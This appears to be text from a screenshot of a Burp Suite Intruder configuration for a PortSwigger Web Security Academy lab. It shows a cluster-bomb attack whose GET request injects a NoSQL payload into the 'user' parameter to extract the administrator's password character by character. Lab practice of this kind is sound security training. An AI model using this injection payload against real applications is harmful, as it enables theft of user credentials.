 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Cluster bomb
payload 2
payload 1
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a0a005204698f35807ebcb9007200af.web-security-academy.net
1 GET /user/lookup?user=administrator'+%26%26+this.password[§0§]+%3d%3d+'§a§ HTTP/2
2 Host: 0a0a005204698f35807ebcb9007200af.web-security-academy.net
3 Cookie: session=javwrtGqv2Tzd8MVxr19ZvoLbRiOC1b4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0a005204698f35807ebcb9007200af.web-security-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Dnt: 1
13 Sec-Gpc: 1
14 Priority: u=4
15 Te: trailers
16